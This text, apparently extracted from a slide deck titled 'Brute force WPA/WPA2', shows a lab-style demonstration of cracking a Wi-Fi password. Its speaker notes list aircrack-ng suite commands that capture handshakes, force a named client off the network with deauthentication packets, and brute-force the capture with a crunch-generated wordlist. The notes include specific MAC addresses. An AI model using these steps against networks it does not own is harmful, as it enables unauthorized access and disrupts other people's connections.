Slide 1
Brute force WPA/WPA2

Slide 2
Router Setting

Slide 3


Slide 4


Slide 5
Cracking using handshaking packets

Slide 6

Notes:
airmon-ng start wlan0
airodump-ng wlan0mon
airodump-ng --bssid 4A:5D:36:06:CF:C9 --channel 11 --write wpa_handshakes wlan0mon
Device: B0:35:9F:73:59:DD
aireplay-ng --deauth 4 -a 4A:5D:36:06:CF:C9 -c B0:35:9F:73:59:DD wlan0mon
abcdefh

Slide 7


Slide 8

Notes:
crunch 8 8 abcdefghi -o mypasswordlist.txt -t abcdef@@
aircrack-ng wpa_handshakes-01.cap -w mypasswordlist.txt

Slide 9
